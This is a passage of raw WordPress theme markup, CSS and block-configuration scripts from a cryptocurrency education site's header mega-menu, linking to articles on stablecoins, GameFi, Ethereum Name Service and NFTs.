Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style","category_id":"15","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_50"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "tdb_header_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "6";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "2";
tdBlocksArray.push(block_tdi_50);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_50 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptoskey.com/category/academy/" class="td-post-category">Academy</a>                        <div class="td-module-thumb"><a href="https://cryptoskey.com/types-of-stablecoins/" rel="bookmark" class="td-image-wrap " title="Types of Stablecoins" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptoskey.com/wp-content/uploads/2022/12/Now-Showg-1-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://cryptoskey.com/types-of-stablecoins/" rel="bookmark" title="Types of Stablecoins">Types of Stablecoins</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-10T11:26:36+00:00" >December 10, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptoskey.com/category/academy/" class="td-post-category">Academy</a>                        <div class="td-module-thumb"><a href="https://cryptoskey.com/what-is-a-stablecoin/" rel="bookmark" class="td-image-wrap " title="What is a stablecoin?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptoskey.com/wp-content/uploads/2022/12/Untitled-design-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://cryptoskey.com/what-is-a-stablecoin/" rel="bookmark" title="What is a stablecoin?">What is a stablecoin?</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-01T12:40:31+00:00" >December 1, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptoskey.com/category/academy/" class="td-post-category">Academy</a>                        <div class="td-module-thumb"><a href="https://cryptoskey.com/what-is-a-cryptocurrency-whitepaper/" rel="bookmark" class="td-image-wrap " title="What Is a Cryptocurrency Whitepaper?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptoskey.com/wp-content/uploads/2022/11/HACKER-ALART-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://cryptoskey.com/what-is-a-cryptocurrency-whitepaper/" rel="bookmark" title="What Is a Cryptocurrency Whitepaper?">What Is a Cryptocurrency Whitepaper?</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-12T11:50:48+00:00" >November 12, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptoskey.com/category/academy/" class="td-post-category">Academy</a>                        <div class="td-module-thumb"><a href="https://cryptoskey.com/a-brief-intro-of-bitcoin/" rel="bookmark" class="td-image-wrap " title="A Brief Intro of BITCOIN" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptoskey.com/wp-content/uploads/2022/11/icons8-team-sBbm92cRIQo-unsplash-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://cryptoskey.com/a-brief-intro-of-bitcoin/" rel="bookmark" title="A Brief Intro of BITCOIN">A Brief Intro of BITCOIN</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-08T04:57:09+00:00" >November 8, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-202"><a href="https://cryptoskey.com/category/academy/blockchain-tech/"><div class="tdb-menu-item-text">Blockchain &amp; Tech</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_51" >
<style>
/* custom css */
.tdi_51 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_51 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_51 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_51 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_51:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_51:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_51.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_51 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_51 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_51 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_51 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_51 .entry-thumb{
					background-position: center 50%;
				}.tdi_51 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_51 .td-module-meta-info,
				.ie11 .tdi_51 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51 .td-post-vid-time{
					display: block;
				}.tdi_51 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_51 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_51 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_51 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_51 .td-author-date{
					display: inline;
				}.tdi_51 .td-post-author-name{
					display: none;
				}.tdi_51 .entry-review-stars{
					display: inline-block;
				}.tdi_51 .td-icon-star,
                .tdi_51 .td-icon-star-empty,
                .tdi_51 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51 .td-module-comments{
					display: none;
				}.tdi_51 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_51 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51 .block-mega-child-cats{
					width: 160px;
				}.tdi_51 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_51 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_51 .td-module-container:before{
					bottom: -13px;
				}.tdi_51 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_51 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_51 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_51 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_51 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_51 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_51 .td-module-container:before{
					bottom: -13px;
				}.tdi_51 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_51 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_51 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_51 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_51 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"28","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","mm_posts_limit":"4","text_color":"#ffffff","align_horiz":"content-horiz-right","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style","category_id":"10","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_51"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "tdb_header_mega_menu";
block_tdi_51.post_count = "4";
block_tdi_51.found_posts = "5";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "2";
tdBlocksArray.push(block_tdi_51);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_51 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptoskey.com/category/academy/" class="td-post-category">Academy</a>                        <div class="td-module-thumb"><a href="https://cryptoskey.com/what-is-gamefi/" rel="bookmark" class="td-image-wrap " title="What Is GameFi?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptoskey.com/wp-content/uploads/2022/11/pexels-pixabay-371924-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://cryptoskey.com/what-is-gamefi/" rel="bookmark" title="What Is GameFi?">What Is GameFi?</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-27T08:32:11+00:00" >November 27, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptoskey.com/category/academy/" class="td-post-category">Academy</a>                        <div class="td-module-thumb"><a href="https://cryptoskey.com/what-is-ethereum-name-service/" rel="bookmark" class="td-image-wrap " title="What is Ethereum Name Service?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptoskey.com/wp-content/uploads/2022/11/nenad-novakovic-L2QB-rG5NM0-unsplash-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://cryptoskey.com/what-is-ethereum-name-service/" rel="bookmark" title="What is Ethereum Name Service?">What is Ethereum Name Service?</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-26T11:00:18+00:00" >November 26, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptoskey.com/category/academy/" class="td-post-category">Academy</a>                        <div class="td-module-thumb"><a href="https://cryptoskey.com/what-is-a-cryptocurrency-whitepaper/" rel="bookmark" class="td-image-wrap " title="What Is a Cryptocurrency Whitepaper?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptoskey.com/wp-content/uploads/2022/11/HACKER-ALART-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://cryptoskey.com/what-is-a-cryptocurrency-whitepaper/" rel="bookmark" title="What Is a Cryptocurrency Whitepaper?">What Is a Cryptocurrency Whitepaper?</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-12T11:50:48+00:00" >November 12, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptoskey.com/category/academy/" class="td-post-category">Academy</a>                        <div class="td-module-thumb"><a href="https://cryptoskey.com/the-5-most-expensive-nfts-ever-sold/" rel="bookmark" class="td-image-wrap " title="The 5 Most Expensive NFTs Ever Sold" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptoskey.com/wp-content/uploads/2022/11/nft-7023209_1920-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://cryptoskey.com/the-5-most-expensive-nfts-ever-sold/" rel="bookmark" title="The 5 Most Expensive NFTs Ever Sold">The 5 Most Expensive NFTs Ever Sold</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-08T04:02:16+00:00" >November 8, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-203"><a href="https://cryptoskey.com/category/academy/trading-guides/"><div class="tdb-menu-item-text">Trading Guides</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_52 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_52" >
<style>
/* custom css */
.tdi_52 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_52 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_52 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_52 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_52:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_52:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_52.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_52 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_52 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_52 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_52 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_52 .td-module-container:before{
					bottom: -13px;
				
